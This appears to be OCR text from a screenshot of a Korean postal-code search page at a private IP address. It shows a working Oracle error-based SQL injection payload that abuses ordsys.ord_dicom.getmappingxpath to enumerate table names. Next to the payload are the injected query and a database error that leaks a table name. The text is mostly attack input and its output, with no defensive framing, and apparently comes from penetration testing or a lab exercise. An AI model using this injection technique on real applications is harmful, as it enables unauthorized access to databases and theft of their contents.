 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1 = ordsys.ord_dicom.getmappingxpath((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),user,user)--
select * from zipcode where dong like '%1' or 1 =
ordsys.ord_dicom.getmappingxpath((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),user,user)--%'
DEBUG : db connect ok!java.sql.SQLException: ORA-
53044: 잘못된 태그: DEPARTMENTS ORA-06512:
"ORDSYS.ORDERROR", 5행 ORA-06512:
"ORDSYS.ORD_DICOM_ADMIN_PRV", 1393행 ORA-
06512: "ORDSYS.ORD_DICOM_ADMIN_PRV", 478행
ORA-06512: "ORDSYS.ORD_DICOM_ADMIN_PRV",
8003행 ORA-06512: "ORDSYS.ORD_DICOM", 756행